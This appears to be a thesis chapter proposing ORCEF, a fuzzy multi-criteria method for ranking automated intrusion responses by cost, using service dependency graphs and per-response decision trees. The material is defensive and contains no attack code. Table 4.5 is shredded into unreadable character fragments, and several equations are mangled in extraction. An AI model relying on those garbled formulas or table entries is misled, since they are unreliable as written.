Today, cyber attacks and malicious activities are common problems in distributed sys-

tems, and they are rapidly becoming a major threat to the security of organizations [71]. It is

therefore crucial to have appropriate Intrusion Detection Systems (IDS) in place to monitor,

trace, and analyze system execution. Only then can we hope to identify performance bot-

tlenecks, malicious activities, programming functional, and other performance problems [1].

Intrusion Response Systems (IRS), by contrast, continuously monitor system health based on

IDS alerts, so that malicious or unauthorized activities can be handled effectively by applying

appropriate countermeasures to prevent problems from worsening and return the system to

a healthy mode. Unfortunately, IRS receive considerably less attention than IDS [2].

42

Usually, the attacker exploits security goals : the confidentiality and integrity of data,

and the availability of service (referred to as CIA), by targeting vulnerabilities in the form of

flaws or weak points in the security procedures, design, or implementation of the system [8].

The main issue in choosing a security measure is to correctly identify the security problem.

For example, we do not want to isolate a whole server from a network on which many services

are installed, nor do we want to kill processes that are using a considerable amount of CPU

resources unless we are sure they are being attacked. Thus, implementing an appropriate

algorithm in IDS and IRS, and choosing the right set of responses, must take into account

whether or not the network is being attacked with a very high positive value. It is essential

that we counter attacks with new features, a complete list of responses, accurate evaluation

of those responses in a network model, and an understanding of the cost of each response

in every network element. If we fail to do so, our automated IRS will needlessly reduce

network/host performance, wrongly disconnect users from the network/host, and eventually

result in a DoS attack on our network.

The main contribution of this work is to prepare a proper online response cost evaluation

for automated IRS with respect to all elements of a network and the dependency between

resources and system users based on the decision tree of each response. Eventually, our

model proposes an accurate ordered list of responses to repel the attack. The first candidate

response will be selected from the ordered list based on : damage cost, confidence level of

attack detection, and resource value. This is a novel approach proposed in this paper.

The paper is organized as follows : first, we will investigate earlier work and several existing

methods for intrusion response. Fuzzy modeling is illustrated in Section 4.4. The proposed

model will be discussed in Section 4.5. Experimental results are given in Section 4.6. Finally,

Section 4.7 concludes the paper.

4.3 Related Work

4.3.1 Service dependencies model

Our use of software systems, information systems, distributed applications, etc. is conti-

nuously growing in size and complexity. Today, many services are presented to the users. One

the important of mission of all organizations is providing the best services to theirs users. Any

disruption of services causes the users will be dissatisfied. This could be one of the important

criteria for the competition between organizations. Thus, to design a new generation of IRS,

it is extremely important to maintain the users QoS, the response time of applications, and

critical services in high demand when a set of responses are been applying by IRS.

In this paper we present a taxonomy of intrusion response systems based on response cost

43

evaluation :

– Static Cost : The static response cost is obtained by assigning a static value based

on expert opinion. So, in this approach, a static value is considered for each response

(RCs = CONSTANT ).

– Static Evaluated Cost : In this approach, a statically evaluated cost, obtained by an

evaluation mechanism, is associated with each response (RCse = f(x)). The response

cost in the majority of existing models is statically evaluated. A common solution is

to evaluate the positive effects of the responses based on their consequences for the

confidentiality, integrity, availability, and performance metrics. To evaluate the nega-

tive impacts, we can consider the consequences for the other resources, in terms of

availability and performance [27]. For example, after running a response that blocks a

specific subnet, a Web server under attack is no longer at risk, but the availability of

the service has decreased. After evaluating the positive effect and negative impact of

each response, we then calculate the response cost. One solution is as follows [28] :

RCse = Positiveeffect/Negativeimpact (4.1)

Obviously the higher RC, the better the response in ordering list.

– Dynamic Evaluated Cost : The dynamic evaluated cost is based on the network situation

(RCde). We can evaluate the response cost online based on the dependencies between

resources and online users. For example, the consequences of terminating a dangerous

process varies with the number of interdependencies of other resources on the dangerous

process and with the number of online users. If the cost of terminating the process is

high, maybe another response would be better. This model meets the needs of QoS.

If we take a look at the taxonomy presented in [5], we see that the majority of the proposed

IRS use Static Cost or Static Evaluated Cost models [7, 23, 27, 28, 29, 30, 31, 32, 57, 58,

59, 60, 64, 65, 66, 67, 68, 69]. In contrast, four interesting models have been presented in the

third category [33, 50, 51, 52]. In continue, we discuss about the contributes of Tothe et al.

[33], Balepin et al. [51], Jahnke et al. [52], and Kheir et al. [50].

Considering service dependencies model in IRS, firstly proposed by Toth and Kruegel [33].

They presented a network model that accounts for relationships between users and resources,

illustrating that they are performing their activities by utilizing the available resources. The

response model goal is to keep the usability of a system as high as possible. Each response

alternative (which node to isolate) is inserted temporarily into the network model and a

calculation is performed to find which one has the lowest negative impact on the services.

Each service has a static cost and there is only the ”block IP” response to evaluate as a way to

repel attacks. When the IDS detects an attack coming towards a machine, an algorithm tries

44

to find which firewall/gateway can minimize the penalty cost of the response actions. This

approach suffers multiple limitations. First, they did not consider positive effect of responses.

Evaluation of responses without considering positive effect lead us to inaccurate evaluation.

For example, if negative impact of response A is greater then response B it does not mean

that response B has to be applied first. Maybe, the positive effect of response A is very

better that B and if we calculate the response effectiveness, overall, response A is better.

Second, from security goals perspective (CIA), there is not any evaluation in terms of data

confidentiality and integrity. Eventually, in the proposed model only the ”block IP” response

has been considered. In the other words, it tries to decrease the availability of target resource

completely.

Balepin et al. [51] presented a local resource dependencies model to evaluate response in

case of attack. Like [33], it considers the current state of system to calculate response cost.

Each resource has common response measures associated with it. They believe design a model

to assess the value of each resource is a difficult task, so they order the resources by their

importance to produce a cost configuration. Then static costs are assigned to high priority

resources. It means, costs are inflicted into resource dependencies model when associated

resources get involved in an incident. A particular response for a node is selected based on

three criteria : 1) response benefit : sum of costs of resources that response action restores

to a working state, 2) response cost : sum of costs of resources which get negatively affected

by response action, and 3) attack cost : sum of costs of resources that get negatively affected

by intruder. Thus, unlike [33] this model considers the positive effects of responses. This

approach suffers multiple limitations. First, it is not clear how response benefit is calculated

in terms of confidentiality and integrity. Second, restoring the state of resource can not be only

measure to evaluate response positive effect [73]. Finally, the proposed model is applicable for

host-based intrusion response system. To use for network-based intrusion response, it requires

significant modifications in cost model [73].

Jahnke et al. [52] present a graph-based approach for modeling the effects of attacks

against resources and the effects of the response measures taken in reaction to those at-

tacks. The proposed approach extends the idea put forward in [33] by using general, directed

graphs with different kinds of dependencies between resources and by deriving quantitative

differences between system states from these graphs. If we assume that G and G are the

graphs we obtain before and after the reaction respectively, then calculation of the response’s

positive effect is the difference between the availability plotted in the two graphs : A(G)-A(G).

Like [33, 51], these authors focus on the availability impacts.

Kheir et al. [50] propose a dependency graph to evaluate the confidentiality and integrity

impacts, as well as the availability impact. The confidentiality and integrity criteria were

45

not considered in [33, 51, 52]. In [50], the impact propagation process proposed by Jahnke

et al. is extended by adding these impacts. Now, each resource in the dependency graph

is described with a 3D CIA vector, the values of which are subsequently updated, either

by active monitoring estimation or by extrapolation using the dependency graph. In the

proposed model, dependencies are classified as structural (inter-layer) dependencies, or as

functional (inter-layer) dependencies. Although Kheir et al. proposed a complete model for

IRS but it is very difficult to find and keep update the impact of confidentiality and integrity

of a resource to others.

4.3.2 Multi-criteria decision-making

Multi-criteria decision-making is a method based on decision making tables that the value

of each alternative in decision making is determined by experts. The aim of multi-criteria

decision-making techniques is to rate and determine the priority among different alternatives.

Multi-criteria decision-making (MCDM) has been applied in many issues such as risk of E-

business development, software development, groundwater contamination, forestry, health

centers, and etc. Different methods have been used in determining level of risk that most

of them are based on measuring the impact of risk. Likewise some proposed techniques use

predefined rule-based technique. MCDM has various methods that the most famous and

widely of them are : AHP, TOPSIS, and SAW.

AHP method [74] is based on pair wise comparisons and is very accurate, but can not

be accepted by experts easily. Also, in the entropy technique, if all alternatives in a criterion

have ”very high” value, it leads to high decrease on weight of that criterion, whereas we are

looking for actual value of alternatives and relative value to ”very high” case should present

itself in determining the value of that alternative.

In TOPSIS [79], the chosen alternative should be as close to the positive ideal and as far

away from the negative ideal solution as possible. Therefore if we apply TOPSIS technique in

evaluating response, it prioritizes and ranks the responses that is not our goal. Thus TOPSIS

technique can not be used directly in our model.

Hwang and Yoon [80] proposed the Simple Additive Weight (SAW) method that is the

most widely used in multi-criteria decision-making. In SAW technique, determining the weight

of criteria in decision making tables is done according to experts’ opinions. Generally this task

is done either according to values of decision making table like techniques of Shanon entropy

[81] and LINMAP, or is directly determined by the answerers like pair wise comparisons or

assigning weights directly by experts.

Since a practical model for any network topology is our goal, SAW technique was chosen

to implement and also since response evaluation is in domain of topics that have ambiguity,

46

fuzzy logic is appropriate for evaluation in uncertain subjects, and by using it, experts can

propose their opinions in the linguistic variables form like ”very high”, ”low”, etc.

4.3.3 Contribution

The main contributions of this work are the following. The proposed framework is a

cost-sensitive approach using dynamically evaluated response cost, regard to the dependency

between resources on a host or different hosts, the number of online users, and the speed of

applying responses. The evaluation of response cost consists not only in a response decision

tree, but also in measuring the impact on all elements of a complex network, such as all

services in each subnet ; system users are taken into account with respect to the goal and

mission of the organization. This model leads us to have a dynamic cost-sensitive approach for

any complex network topology. All the responses are evaluated on different points of attack

path. Depending on the location type, appropriate responses can be assigned to calculate the

cost. The ”Attack Path” idea can help us to find the best locations where to apply responses,

with the lowest penalty cost. Due to numerous locations and a variety of responses at each

location, this leads us to a more effective framework for defending a system from an attack,

being less predictable. This is a novelty introduced in this paper. The important point is that

the attack type has not been considered in the response cost evaluation in the majority of

existing automated IRSs. Thus, the result of evaluation is incomplete, being independent of

the attack type. As we will see, in the response evaluation challenges section, there may be

two very different results for the same response, depending on the attack type. We tackled this

issue with the idea of a decision tree for each response, based on the attack type. In terms of

accurate evaluation of responses, effective criterions for cost measurements are considered, and

experts present their opinions on these criterions using the Multi-Criteria Decision-Making

(MCDM) technique. This increases the accuracy and reliability of the results.

4.4 Fuzzy Model

In this section, some definitions and properties used in this paper are introduced :

Definition 1) Fuzzy set A= (a, b, c) on real number domain is called a triangular fuzzy

number if its membership function has the following specifications :

47

γ(X) =

(x−a)(b−a)

if a ≤ x ≤ b

(x−c)(b−c) if b ≤ x ≤ c

0 otherwise

(4.2)

Property 1) Given two positive triangular fuzzy numbers A and B, the main operations

can be expressed as follow [82] :

A = (a, b, c)

B = (d, e, f)

A+ B = (a+ d, b+ e, c+ f)

A− B = (a− f, b− e, c− d)

A⊗ B = (ad, be, cf)

AB

= ( af, be, cd)

K ⊗ B = (Ka,Kb,Kc)

(4.3)

Property 2) Yao and Chiang [83] compared the Centroid and Signed distance methods

and the results show that the signed distance yields better results in defuzzification of trian-

gular fuzzy numbers. The signed distance of triangular fuzzy number A= (a, b, c) is defined

as follows and is used for its defuzzification [84] :

A =a+ 2b+ c

4(4.4)

Definition 2) In this model, linguistic variables are used to get experts’ opinions for

weights of criteria and to rate alternatives with respect to various criteria whose fuzzy equi-

valent is as Tables 4.1, 4.2, and 4.3 illustrate [85] :

48

Table 4.1 Linguistic variables and fuzzy equivalent for the importance weight of each criterion.

Linguistic variables Fuzzy triangular

Very low (VL) (0, 0, 0.1)Low (L) (0, 0.1, 0.3)

Medium low (ML) (0.1, 0.3, 0.5)Medium (M) (0.3, 0.5, 0.7)

Medium high (MH) (0.5, 0.7, 0.9)High (H) (0.7, 0.9, 1.0)

Very high (VH) (0.9, 1.0, 1.0)

Table 4.2 Linguistic variables and fuzzy number for the ratings of the positive category ofcriteria.

Linguistic variables Fuzzy triangular

Ineffective (I) (0, 0, 1)Very Poor (VP) (0, 1, 3)

Poor (P) (1, 3, 5)Average (A) (3, 5, 7)Good (G) (5, 7, 9)

Very Good (VG) (7, 9, 10)Excellent (E) (9, 10, 10)

Table 4.3 Linguistic variables and fuzzy number for the ratings of the negative category ofcriteria.

Linguistic variables Fuzzy triangular

Ineffective (I) (0, 0, 1)Very Poor (VP) (0, 1, 3)

Poor (P) (1, 3, 5)Average (A) (3, 5, 7)

Bad (B) (5, 7, 9)Very Bad (VB) (7, 9, 10)

Noxious (N) (9, 10, 10)

49

4.5 Proposed Model

4.5.1 The graph model

In this subsection, we introduce a graph model used to evaluate response cost. Our ele-

ments in this graph model are resources denoted as R. A resource can be service (S ) or user

(U ) such that :

R = S ∪ US ∪ U = φ

(4.5)

For each service three properties are defined : C(S), I(S), and A(S). They denote the

confidentiality, integrity, and availability of service respectively. Users have dependency to

the availability of resource(s) to perform their activities.

f(U) = A(S1) ∗ A(S2) ∗ ... ∗ A(Sn) (4.6)

There are different kinds of dependencies between services [50, 52] respect to the avai-

lability property. Sometimes, a service depends to the functionality of a or many services

(Sant). If the service availability does not have dependency to the other services, we denote

it intrinsic.

A(Sdep) =

AI(Sdep) if S does not depend

AI(Sdep) ∗ A(Sant) if S depends to S list

(4.7)

Jahnke et al. [52] present complete types of dependencies between resources. In the pro-

posed model two types of dependencies have been considered as follows :

1. Mandatory : service requires the functionalities of all services in the list S

2. Alternative : service requires the functionalities of one service in the list S at least

4.5.2 ORCEF Architecture

Figure 4.1 shows the proposed architecture. The physical network is our physical net-

work infrastructure. The logical infrastructure identifies the number of services and users in

each host. A management layer has been designed to oversee these two layers. All necessary

information has been defined in the management layer to calculate the response cost. As

illustrated in Figure 4.1, once IDS has succeeded detecting an attack, it sends an alert to the

ORCEF. Then, appropriate responses are selected from the response list to repel the attack.

Each response in the list is applied temporarily into the logical network model and its cost

50

is calculated online based on our criteria. The total cost for each response is thus obtained.

Finally, the result is a list of responses with related cost that can be ordered by our policy :

1) High cost to low cost for the best prevention policy 2) Low cost to high cost for attack

analysis policy, or risk index policy. The earlier responses in the sequence have a lower cost

but later responses are stronger. When the attack process is progressing, the next response

is allowed to run [28].

Figure 4.1 ORCEF architecture.

Logical Network Model

This component summarizes our network elements that are critical to evaluate the res-

ponse cost. As Figure 4.2 illustrates, our network model contains logical information on the

network such as network/local resources dependencies, users, and users privilege level. With

this logical network information, we can analyze a network in case of attack and calculate

each response cost.

Evaluation Criteria

Our evaluation strategy relies on the evaluation of the positive effects and negative im-

pacts of the responses. The positive effect of a response is based on its effect on the data

confidentiality, data integrity, service availability, and speed. We also take into account the


51

Figure 4.2 Entity Relationship Diagram (ERD) for logical network model.

52

negative impact in terms of service availability on the current resource, other resources, user

perspective, and setup cost.

Definition 3) Positive Confidentiality (P C) factor refers to how data confidentiality

will be increased significantly when we apply each response.

Definition 4) Positive Integrity (P I) factor refers to how data integrity will be increa-

sed significantly when we apply each response.

Definition 5) Positive Availability (P A) factor refers to how service availability will

be increased significantly when a response is applied.

Definition 6) Positive Speed (P S) factor illustrates how long it takes to apply. For

example, when we apply the remove user response, its speed is not fast ; its effect will be in

the near future when he wants to login.

Definition 7) Negative Itself (N I) factor refers to the negative impact of applied res-

ponse on current process or resource that is the attacker’s goal in terms of availability. For

example, by applying R_KILL_PROCESS, the availability of the process or resource will be

removed completely.

Definition 8) Negative Host (N H) factor refers to the negative impact on other re-

sources or services available on the current host in terms of availability.

Definition 9) Negative Zone (N Z) factor refers to the negative impact on other re-

sources or services available on other hosts in a zone in terms of availability.

Definition 10) Negative Network User (N NU) factor refers to the negative impact on

network users that are using the current resource in terms of availability.

Definition 11) Negative Local User (N LU) factor refers to the negative impact on local

users that are using the current resource in terms of availability.

Definition 12) Negative SetupCost(N SC) factor means how much the applied response

costs to setup the system again, restoring previous services. For example, after applying

R_RESET response and controlling the attacker, administrator has to do some configuration

again for some services on the attacked machine.

P C, P I, P A, P S, and N SC are considered statically computed parameters ; the others

are dynamic.

Experts Evaluation Mechanism

The aim of multi-criteria decision-making techniques is to rate and determine the priority

among different alternatives. Various methods implement MCDM, the most common and

widely known are : AHP [81], TOPSIS [79], and SAW [80]. Since a practical model for

any network topology is our goal, SAW technique was selected. Furthermore, since response

evaluation is a domain with a degree of uncertainty, fuzzy logic is an appropriate model

53

for evaluation in such areas. Using a fuzzy model, experts can express their opinions in the

linguistic variable forms such as ”very high”, ”low”, etc. The alternatives in the proposed

model are divided into two categories : 1) positive effect 2) negative impact.

Response Decision Tree

Suppose we have an Apache web server process under the control of an attacker, this

process is now a gateway for the attacker inside our network. The general response to coun-

termeasure would be to terminate this dangerous process. By applying this response, we will

increase our data confidentiality and integrity. However, as a negative impact, we lose Apache

availability. In another scenario, we could have a process on a server consuming a considerable

portion of the CPU doing nothing except slowing down our machine (e.g. CPU DoS attack).

This time, killing this process will improve service availability (system performance), but will

not change anything for data confidentiality and integrity. Thus, as illustrated, we can have

two very different results for the same response. Therefore, evaluation of responses without

considering the attacks is not adequate. Generally, attacks are divided into four categories

[23, 25] : 1) Denial of service (DoS) 2) User to root (U2R) 3) Remote to local (R2L) 4)

Probe. In the first category, since an attacker is slowing down our system, we are looking for

a response which can increase service availability (or performance). In the second and third

categories, since our system is under the control of an attacker, we are looking for a response

which can increase data confidentiality and integrity. In the fourth category, attackers are

going to gather information from the network and possible vulnerabilities and their effect on

data confidentiality and service availability. Thus, responses that improve data confidentiality

and service availability are expected. Therefore, in response cost evaluation, the attack type

has been considered to tackle the challenges discussed.

A ”Decision Tree”has been designed for each response, as Figure 4.4 illustrates. This figure

illustrates kill process decision tree. When we want to kill a process, in the first step we have

to check whether the process is exist in the logical network model or not. If it is not available,

it means the attacker has created the process and killing it will be very useful. As Figure 4.4

illustrates in the right side, positive parameters have higher values and negative parameters

has been assigned to ineffective (I). If the process is exist in logical network model, we have to

check the attack type as mentioned. For each negative criteria, a function has been designed

and is explained in Table 4.4. Kill response causes to lose the availability of process completely.

Thus N I parameter is noxious (N). To calculate N NU and N LU, we have to indicate the

number of network (fnu(x)) and local (flu(x)) users affected in terms of availability. The

total number has to be multiplied into noxious (N) fuzzy value. If other resources do not

have dependency with this process, N H and N Z are ineffective (I). Otherwise, it has to

54

be calculated in host and zone by fh(x) and fz(x) respectively. To understand the concept of

each function, let us verify the response cost for R_REMOVE_APPLICATION_USER response.

(a) R_REMOVE_APPLICATION_USER(db-user) (b) R_REMOVE_APPLICATION_USER(web-x)

Figure 4.3 R REMOVE APPLICATION USER

Figure 4.3 shows two different scenarios in case of attack on process x of web service. On

the left side, all services (web and mail) are using the shared user of MySQL application. By

contrast, on the right side, each service is using a separate user. If we remove db-user upon

detecting an attack, it is obvious that processes y and m can not continue their mission. The

functions : fh(x), fz(x), fnu(x), and flu(x) illustrate how the cost can be calculated for host,

zone, network user, and local user respectively. By comparison, removing web-x user from

the right side scenario does not affect processes y and m. The cost for this scenario is thus

much less than the previous one.

Each response has a separate decision tree. Table 4.5 has been extracted from all the

decision trees of responses and used to calculate the negative impact portion of response

cost.

55

Figure 4.4 R KILL PROCESS decision tree.

Table 4.4 Functions description.

Function Name Description

fi(x) Calculating the number of live resource/service on a host

fh(x) Calculating the number of interrupted relationshipbetween resources inside a host caused by applied response

fz(x) Calculating the number of interrupted relationshipbetween resources of a host (that response has beenapplied on it) and resources of other hosts inside a zone

fnu(x) Calculating the number of network users affectedin terms of availability by applied response

flu(x) Calculating the number of local users affectedin terms of availability by applied response

fp(x) Calculating the number of open ports that a host hasafter applying a response that is related to port

56

Tab

le4.

5D

ecis

ion

mak

ing

table

toca

lcula

teneg

ativ

ecr

iter

ia

Itse

lfH

ost

Zon

eN

etw

ork

Use

rL

oca

lU

ser

Res

pon

sey

xN

D1

D2

ND

DN

DD

ND

D

1R

KIL

LP

RO

CE

SS

reso

urc

eN

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)2

RIS

OL

AT

EH

OS

Thos

tI

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)3

RN

OT

AL

LO

WE

DH

OS

Thos

tI

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)4

RR

EM

OV

EA

PP

LIC

AT

ION

US

ER

reso

urc

eI

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)5

RR

EM

OV

EO

SU

SE

RI

II

IaN

bIb

Na

6R

CH

AN

GE

AP

PL

ICA

TIO

NU

SE

RP

RIV

ILE

GE

reso

urc

eI

IN

*fh

(x)

IN

*fz

(x)

IA

c or

Nd *

fnu(x

)I

Aor

N*

flu(x

)7

RC

HA

NG

EO

SU

SE

RP

RIV

ILE

GE

II

IIa

Ab

IbA

a

8R

RE

ST

AR

TD

AE

MO

Nre

sourc

eA

IA

*fh

(x)

IA

*fz

(x)

IA

*fn

u(x

)I

A*

flu(x

)9

RD

ISA

BL

ED

AE

MO

Nre

sourc

eN

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)10

RL

OG

OU

TS

ES

SIO

Nhos

tN

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)11

RL

OG

OU

TA

LL

SE

SS

ION

hos

tN

IN

*fh

(x)

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)12

RR

ES

ET

hos

tA

*fi(x

)I

A*

fh(x

)I

A*

fz(x

)I

A*

fnu(x

)I

A*

flu(x

)13

RS

HU

TD

OW

Nhos

tN

*fi(x

)I

N*

fh(x

)I

N*

fz(x

)I

N*

fnu(x

)I

N*

flu(x

)14

RB

LO

CK

RE

CE

IVE

RP

OR

Tp

ort

II

IN

*fz

(x)

IN

*fn

u(x

)I

N*

flu(x

)15

RB

LO

CK

SE

ND

ER

PO

RT

por

tI

IN

*fh

(x)

II

N*

fnu(x

)I

N*

flu(x

)16

RC

LO

SE

NE

TC

ON

NE

CT

ION

hos

tI

IeP

*fh

(x)f

IP

*fz

(x)

P*

fnu(x

)Ig

P*

flu(x

)h

17R

FD

ISIP

FO

RW

AR

DIN

Gfire

wal

lI

IN

*fz

(x)

N*

fnu(x

)N

*flu(x

)18

RF

RE

SE

Tfire

wal

lI

IA

*fz

(x)

A*

fnu(x

)A

*flu(x

)19

RF

SH

UT

DO

WN

fire

wal

lI

IN

*fz

(x)

N*

fnu(x

)N

*flu(x

)20

RF

BL

OC

KS

EN

DE

RIP

II

IN

I21

RF

BL

OC

KR

EC

EIV

ER

IPhos

tI

IN

*fz

(x)

N*

fnu(x

)I

22R

FB

LO

CK

SE

ND

ER

PO

RT

por

tI

II

N*

[(1/

fp(x

))+

...]

I23

RF

BL

OC

KR

EC

EIV

ER

PO

RT

hos

tp

ort

II

N*

[fz(

y1,

x)+

...]

N*

[fnu(y

1,x)+

...]

I24

RF

BL

OC

KS

EN

DE

RIP

PO

RT

por

tI

II

N*

[1/f

p(x

)]I

25R

FB

LO

CK

RE

CE

IVE

RIP

PO

RT

hos

tp

ort

II

N*

fz(y

,x)

N*

fnu(y

,x)

I26

RF

CL

OS

EN

ET

CO

NN

EC

TIO

NI

II

PI

1no

dep

enden

cy2

dep

enden

cya

loca

luse

rb

net

wor

kuse

rcre

sourc

eca

nw

ork

wit

hre

adon

lypri

vileg

ed

reso

urc

eon

lynee

ds

modifi

cati

onpri

vileg

eto

wor

kein

connec

tion

fou

tco

nnec

tion

gin

connec

tion

and

no

dep

enden

cyb

etw

een

reso

urc

esh

inco

nnec

tion

and

dep

enden

cyb

etw

een

reso

urc

es,

orou

tco

nnec

tion

57

Resource Assessment

Resource value (RV) has been obtained by experts’ opinions using MCDM technique.

Since resource assessment is not our focus in this paper, we will show the final results of

evaluation in the experimental section.

Attack Damage Cost

Attack damage cost(DC) has been defined based on four categories (U2R, R2L, DoS,

and PROBE ) statically. Maximum damage cost is considered for U2R category, meanwhile

minimum damage cost is allocated for PROBE category.

4.5.3 Execution stages

To implement this model, 14 steps are required (the two first steps are initialization

steps) :

Step 1) Obtain experts’ opinions in form of linguistic variables about the importance of

each criteria (ten factors) in each subnet of the network. It must be done based on decision

making table that shows the weight of criteria.

Step 2) Obtain experts’ opinions to assess five static criteria in the form of linguistic

variables (Table 4.2 and 4.3).

Step 3) Allocate related responses to the location extracted by the attack path com-

ponent.

Step 4) Calculate online negative criteria in triangular fuzzy numbers based on logical

network model.

Step 5) Replace linguistic variables with fuzzy variables. Merge all experts’ opinions and

establish a decision making matrix. xij and wj are triangular fuzzy numbers and assume that

our decision group has k persons :

xij = (aij, bij, cij)

wj = (wj1, wj2, wj3)

xij = 1K

[x1ij(+)x2

ij(+)...(+)xkij]

wj = 1K

[w1j (+)w2

j (+)...(+)wkj ]

(4.8)

58

D =

x11 x12 · · · x1n

x21 x22 · · · x2n

...... · · · ...

xm1 xm2 · · · xmn

W = [w1, w2, ..., wn]

(4.9)

Step 6) Linear normalization of consolidated matrix through the following relationship

(category B is related to incremental criteria and category C is related to decremental criteria)

[86, 87] :

rij =

aijc∗j,bijc∗j,cijc∗j

if j ∈ Ba−jcij,a−jbij,a−jaij

if j ∈ C

c∗j = max cij if j ∈ Bc−j = min aij if j ∈ C

(4.10)

Step 7) Deffuzification of combined weights through signed distance method ; normalize

through the following formula :

wj =wj∑j

wj(4.11)

Step 8) Calculate weighty matrix :x11 x12 · · · x1n

x21 x22 · · · x2n

...... · · · ...

xm1 xm2 · · · xmn

∗w1

w2

...

wn

(4.12)

Step 9) Combining related criteria :

C, I, A, S, I , H, Z, NU, LU, SC = (a, b, c)

PEi = C + I + A+ S

NI i = I + H + Z + NU + LU + SC

(4.13)

Step 10) Deffuzification of fuzzy values by Signed Distance method for positive and

59

negative attributes of each response.

PEi, NI i = (a, b, c)

PEi.def, NI i.def = a+2b+c4

(4.14)

Step 11) Establish response cost matrix. This matrix represents n responses with two

attributes : positive and negative.

R =

R1

R2

...

Rn

˜PE1

˜PE2

...˜PEn

NI1

NI2

...

NIn

(4.15)

Step 12) Calculate response cost using Manhattan Distance function [88].

Dissimilarity =

R1 R2 · · · Rn

R1

R2

...

Rn

0

d(2, 1)...

d(n, 1)

d(1, 2)

0...

d(n, 2)

· · ·· · ·· · ·· · ·

d(1, n)

d(2, n)...

0

Ri = (PEi.def, NI i.def)

Rj = (PEj.def, NIj.def)

RCi =∑n

j=1 d(RCi, RCj)

RCi =∑n

j=1[(PEi.def − PEj.def) + (NI i.def − NIj.def)]

(4.16)

Step 13) Order responses based on our ordering policy.

L = (R2, R5, Rn, · · · , R4) (4.17)

Step 14) Find the first candidate response (CR) to repel attack from the ordered list of

responses, with respect to the attack damage cost, confidence level (CL) of alert and resource

value. The ordered list is divided into t sections with m responses. The DC and RV have

been scaled to SC = 100.

N = t ∗mCR1 = [(DC ∗ CL ∗ t)/SC] ∗m+ (m ∗RV )/SC

CRi+1 = CRi

(4.18)

